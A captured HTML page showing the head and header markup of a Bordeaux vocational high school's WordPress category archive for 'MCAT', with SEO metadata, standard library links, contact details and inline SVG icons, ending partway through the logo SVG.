

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tregey.net/category/mcat/
body_size: 25354
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.gstatic.com">
	
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
	<link rel="apple-touch-icon" sizes="120x120" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/favicon-16x16.png">
	<link rel="manifest" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/site.webmanifest">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	<script> var theming = "https://tregey.net/wp-content/themes/lyceetregey/images/";</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des MCAT - Lycée professionnel Tregey</title>
	<link rel="canonical" href="https://tregey.net/category/mcat/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des MCAT - Lycée professionnel Tregey" />
	<meta property="og:url" content="https://tregey.net/category/mcat/" />
	<meta property="og:site_name" content="Lycée professionnel Tregey" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tregey.net/category/mcat/","url":"https://tregey.net/category/mcat/","name":"Archives des MCAT - Lycée professionnel Tregey","isPartOf":{"@id":"https://tregey.net/#website"},"primaryImageOfPage":{"@id":"https://tregey.net/category/mcat/#primaryimage"},"image":{"@id":"https://tregey.net/category/mcat/#primaryimage"},"thumbnailUrl":"https://tregey.net/wp-content/uploads/2025/03/paul-bert_Plan-de-travail-1-scaled.jpg","breadcrumb":{"@id":"https://tregey.net/category/mcat/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tregey.net/category/mcat/#primaryimage","url":"https://tregey.net/wp-content/uploads/2025/03/paul-bert_Plan-de-travail-1-scaled.jpg","contentUrl":"https://tregey.net/wp-content/uploads/2025/03/paul-bert_Plan-de-travail-1-scaled.jpg","width":2048,"height":488},{"@type":"BreadcrumbList","@id":"https://tregey.net/category/mcat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tregey.net/"},{"@type":"ListItem","position":2,"name":"MCAT"}]},{"@type":"WebSite","@id":"https://tregey.net/#website","url":"https://tregey.net/","name":"Lycée professionnel Tregey","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tregey.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Lycée professionnel Tregey &raquo; Flux de la catégorie MCAT" href="https://tregey.net/category/mcat/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://tregey.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tregey.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://tregey.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/css/bootstrap.min.css" integrity="sha512-P5MgMn1jBN01asBgU0z60Qk4QxiXo86+wlFahKrsQf37c9cro517WzVSPPV1tDKzhku2iJ2FVgL67wG03SGnNA==" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/hamburgers/1.1.3/hamburgers.min.css" integrity="sha512-+mlclc5Q/eHs49oIOCxnnENudJWuNqX5AogCiqRBgKnpoplPzETg2fkgBFVC6WYUVxYYljuxPNG8RE7yBy1K+g==" crossorigin="anonymous">
<link rel='stylesheet' id='style-css' href='https://tregey.net/wp-content/themes/lyceetregey/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tregey.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://tregey.net/wp-includes/js/jquery/jquery-migrate.min.js" async="async" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/scrollReveal.js/4.0.7/scrollreveal.min.js" integrity="sha512-yrp2XCY0JvwOgu87K/vTN3IIHolfAJL3SMsFu0ujdKeWWMmFhClABdlxna2TfOhMqX49GbmsIpbZ6fVBE7gleQ==" crossorigin="anonymous"></script>
<link rel="https://api.w.org/" href="https://tregey.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tregey.net/wp-json/wp/v2/categories/20" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-180x180.png" />
<meta name="msapplication-TileImage" content="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-270x270.png" />
	
</head>
<body data-cmplz=1 class="archive category category-mcat category-20 wp-theme-lyceetregey">
	<header class="">
	<div id="topbar">
	<div class="container">
		<div class="row align-items-center justify-content-center justify-content-lg-between">
			<div class="col-12 col-lg-auto d-none d-md-block">
				<ul>
															<li>
							<a class="adresse" href="https://maps.app.goo.gl/Ti8SsdRp4kb2VaKD6" target="_blank">
								24 Rue de Tregey, 33100 Bordeaux							</a>
						</li>
																		<li>
						<a class="email" href="mailto:ce.0330142a@ac-bordeaux.fr">ce.0330142a@ac-bordeaux.fr</a>
					</li>
													<li>
						<a class="telephone">05 57 77 12 90</a>
					</li>
								</ul>
			</div>
			<div class="col-12 col-lg-auto text-center">
									<ul class="reseaux">
																				<li>
								<a href="https://www.facebook.com/LPTregey" target="_blank">
									<svg height="682.66669pt" viewBox="-21 -21 682.66669 682.66669" width="682.66669pt" xmlns="http://www.w3.org/2000/svg"><path d="m604.671875 0h-569.375c-19.496094.0117188-35.30078125 15.824219-35.296875 35.328125v569.375c.0117188 19.496094 15.824219 35.300781 35.328125 35.296875h306.546875v-247.5h-83.125v-96.875h83.125v-71.292969c0-82.675781 50.472656-127.675781 124.222656-127.675781 35.324219 0 65.679688 2.632812 74.527344 3.808594v86.410156h-50.855469c-40.125 0-47.894531 19.066406-47.894531 47.050781v61.699219h95.9375l-12.5 96.875h-83.4375v247.5h162.796875c19.507813.003906 35.324219-15.804688 35.328125-35.3125 0-.003906 0-.007812 0-.015625v-569.375c-.007812-19.496094-15.824219-35.30078125-35.328125-35.296875zm0 0"/></svg>								</a>
							</li>
																				<li>
								<a href="https://twitter.com/lptregey" target="_blank">
									<svg height="681pt" viewBox="-21 -81 681.33464 681" width="681pt" xmlns="http://www.w3.org/2000/svg"><path d="m200.964844 515.292969c241.050781 0 372.871094-199.703125 372.871094-372.871094 0-5.671875-.117188-11.320313-.371094-16.9375 25.585937-18.5 47.824218-41.585937 65.371094-67.863281-23.480469 10.441406-48.753907 17.460937-75.257813 20.636718 27.054687-16.230468 47.828125-41.894531 57.625-72.488281-25.320313 15.011719-53.363281 25.917969-83.214844 31.808594-23.914062-25.472656-57.964843-41.402344-95.664062-41.402344-72.367188 0-131.058594 58.6875-131.058594 131.03125 0 10.289063 1.152344 20.289063 3.398437 29.882813-108.917968-5.480469-205.503906-57.625-270.132812-136.921875-11.25 19.363281-17.742188 41.863281-17.742188 65.871093 0 45.460938 23.136719 85.605469 58.316407 109.082032-21.5-.660156-41.695313-6.5625-59.351563-16.386719-.019531.550781-.019531 1.085937-.019531 1.671875 0 63.46875 45.171875 116.460938 105.144531 128.46875-11.015625 2.996094-22.605468 4.609375-34.558594 4.609375-8.429687 0-16.648437-.828125-24.632812-2.363281 16.683594 52.070312 65.066406 89.960937 122.425781 91.023437-44.855469 35.15625-101.359375 56.097657-162.769531 56.097657-10.5625 0-21.003906-.605469-31.2617188-1.816407 57.9999998 37.175781 126.8710938 58.871094 200.8867188 58.871094"/></svg>								</a>
							</li>
																				<li>
								<a href="https://www.instagram.com/lptregey/" target="_blank">
									<svg height="511pt" viewBox="0 0 511 511.9" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg>								</a>
							</li>
																				<li>
								<a href="https://www.youtube.com/channel/UCNCtZ97r7Y7K42SmJjnDKDQ" target="_blank">
									<svg height="682pt" viewBox="-21 -117 682.66672 682" width="682pt" xmlns="http://www.w3.org/2000/svg"><path d="m626.8125 64.035156c-7.375-27.417968-28.992188-49.03125-56.40625-56.414062-50.082031-13.703125-250.414062-13.703125-250.414062-13.703125s-200.324219 0-250.40625 13.183593c-26.886719 7.375-49.03125 29.519532-56.40625 56.933594-13.179688 50.078125-13.179688 153.933594-13.179688 153.933594s0 104.378906 13.179688 153.933594c7.382812 27.414062 28.992187 49.027344 56.410156 56.410156 50.605468 13.707031 250.410156 13.707031 250.410156 13.707031s200.324219 0 250.40625-13.183593c27.417969-7.378907 49.03125-28.992188 56.414062-56.40625 13.175782-50.082032 13.175782-153.933594 13.175782-153.933594s.527344-104.382813-13.183594-154.460938zm-370.601562 249.878906v-191.890624l166.585937 95.945312zm0 0"/></svg>								</a>
							</li>
											</ul>
							</div>
		</div>
	</div>
</div>	<div id="menu">
		<div class="container">
		<div class="row align-items-center justify-content-between">
							<div class="col-8 col-lg-3 logo">
					<a href="https://tregey.net">
											<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Calque_1" x="0px" y="0px" viewBox="0 0 347 68.6" style="enable-background:new 0 0 347 68.6;" xml:space="preserve"> <style type="text/css"> .st0{enable-background:new ;} .st1{fill:#34495E;} .st2{fill:none;stroke:#E74C3C;stroke-width:2.022;stroke-miterlimit:10;} .st3{fill:#F29F05;} .st4{fill:#2C3E50;} .st5{fill:#E74C3C;} </style> <g id="logo_lycee_tregey" transform="translate(-391 -81)"> <g class="st0"> <path class="st1" d="M530.2,111.2h3.2v1.8h-5.6v-9.9h2.4V111.2z"></path> <path class="st1" d="M543.1,103.1l-3.4,6.6v3.3h-2.4v-3.3l-3.4-6.6h2.7l1.9,4l1.9-4H543.1z"></path> <path class="st1" d="M551.6,104c0.8,0.7,1.4,1.6,1.6,2.7h-2.5c-0.2-0.5-0.5-0.8-0.9-1.1c-0.4-0.3-0.8-0.4-1.4-0.4 c-0.7,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.6,1.2-0.6,2.1s0.2,1.5,0.6,2.1s1,0.8,1.7,0.8c0.5,0,1-0.1,1.4-0.4c0.4-0.3,0.7-0.6,0.9-1.1 h2.5c-0.2,1.1-0.8,2-1.6,2.7s-1.9,1-3.1,1c-1,0-1.8-0.2-2.5-0.6s-1.3-1-1.7-1.8c-0.4-0.8-0.6-1.6-0.6-2.6c0-1,0.2-1.9,0.6-2.6 c0.4-0.8,1-1.4,1.7-1.8c0.7-0.4,1.6-0.6,2.5-0.6C549.8,103,550.8,103.3,551.6,104z"></path> <path class="st1" d="M557,105v2.1h3.3v1.8H557v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H557z M559.7,101.1l-3.4,1.4v-1.6l3.4-1.6V101.1z"></path> <path class="st1" d="M564.5,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H564.5z"></path> <path class="st1" d="M574.8,109.5v3.5h-2.4v-9.9h3.9c1.2,0,2.1,0.3,2.7,0.9c0.6,0.6,0.9,1.4,0.9,2.4c0,0.6-0.1,1.2-0.4,1.6 c-0.3,0.5-0.7,0.9-1.2,1.1s-1.2,0.4-2,0.4H574.8z M577.5,106.3c0-0.9-0.5-1.3-1.4-1.3h-1.2v2.6h1.2 C577,107.6,577.5,107.2,577.5,106.3z"></path> <path class="st1" d="M586.2,113l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.8-1.7,1l2.4,3.9H586.2z M583.5,107.6h1.5c0.5,0,0.8-0.1,1.1-0.3 c0.2-0.2,0.3-0.5,0.3-0.9c0-0.4-0.1-0.7-0.3-0.9s-0.6-0.3-1-0.3h-1.5V107.6z"></path> <path class="st1" d="M597.2,103.6c0.8,0.4,1.4,1,1.8,1.8c0.4,0.8,0.7,1.6,0.7,2.6s-0.2,1.8-0.7,2.6c-0.4,0.8-1,1.4-1.8,1.8 c-0.8,0.4-1.6,0.7-2.5,0.7s-1.8-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.6s0.2-1.8,0.7-2.6 c0.4-0.8,1-1.4,1.8-1.8c0.8-0.4,1.6-0.7,2.5-0.7C595.6,102.9,596.5,103.2,597.2,103.6z M592.8,105.9c-0.5,0.5-0.7,1.2-0.7,2.1 c0,0.9,0.2,1.6,0.7,2.1c0.5,0.5,1.1,0.8,1.9,0.8c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,0.7-1.2,0.7-2.1c0-0.9-0.2-1.6-0.7-2.1 c-0.5-0.5-1.1-0.8-1.9-0.8C593.9,105.2,593.3,105.4,592.8,105.9z"></path> <path class="st1" d="M607.5,103.1v1.9h-4.1v2.2h3.1v1.8h-3.1v4H601v-9.9H607.5z"></path> <path class="st1" d="M611.1,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H611.1z"></path> <path class="st1" d="M623,111.7c-0.3,0.4-0.7,0.8-1.2,1s-1.1,0.4-1.9,0.4c-1.1,0-2-0.3-2.7-0.8S616,111,616,110h2.5 c0,0.4,0.2,0.7,0.4,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6-0.1,0.7-0.3s0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.2-0.6c-0.2-0.2-0.4-0.3-0.6-0.4 s-0.6-0.2-1-0.4c-0.6-0.2-1.1-0.4-1.5-0.6c-0.4-0.2-0.7-0.5-1-0.9c-0.3-0.4-0.4-0.9-0.4-1.5c0-0.6,0.1-1.1,0.4-1.5 c0.3-0.4,0.7-0.8,1.2-1c0.5-0.2,1.1-0.3,1.8-0.3c1.1,0,2,0.3,2.6,0.8c0.6,0.5,1,1.2,1.1,2.2h-2.6c0-0.3-0.2-0.6-0.4-0.8 c-0.2-0.2-0.5-0.3-0.8-0.3c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.3,0.4-0.3,0.7c0,0.2,0.1,0.4,0.2,0.6c0.2,0.2,0.3,0.3,0.6,0.4 s0.6,0.2,1,0.4c0.6,0.2,1.2,0.4,1.6,0.6c0.4,0.2,0.7,0.5,1,0.9s0.4,0.9,0.4,1.6C623.4,110.7,623.2,111.2,623,111.7z"></path> <path class="st1" d="M631.4,111.7c-0.3,0.4-0.7,0.8-1.2,1c-0.5,0.3-1.1,0.4-1.9,0.4c-1.1,0-2-0.3-2.7-0.8s-1.1-1.3-1.2-2.3h2.5 c0,0.4,0.2,0.7,0.4,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.2-0.6s-0.4-0.3-0.6-0.4 c-0.2-0.1-0.6-0.2-1-0.4c-0.6-0.2-1.1-0.4-1.5-0.6c-0.4-0.2-0.7-0.5-1-0.9c-0.3-0.4-0.4-0.9-0.4-1.5c0-0.6,0.1-1.1,0.4-1.5 c0.3-0.4,0.7-0.8,1.2-1c0.5-0.2,1.1-0.3,1.8-0.3c1.1,0,2,0.3,2.6,0.8c0.6,0.5,1,1.2,1.1,2.2H629c0-0.3-0.2-0.6-0.4-0.8 c-0.2-0.2-0.5-0.3-0.8-0.3c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.3,0.4-0.3,0.7c0,0.2,0.1,0.4,0.2,0.6c0.2,0.2,0.3,0.3,0.6,0.4 c0.2,0.1,0.6,0.2,1,0.4c0.6,0.2,1.2,0.4,1.6,0.6c0.4,0.2,0.7,0.5,1,0.9c0.3,0.4,0.4,0.9,0.4,1.6 C631.8,110.7,631.7,111.2,631.4,111.7z"></path> <path class="st1" 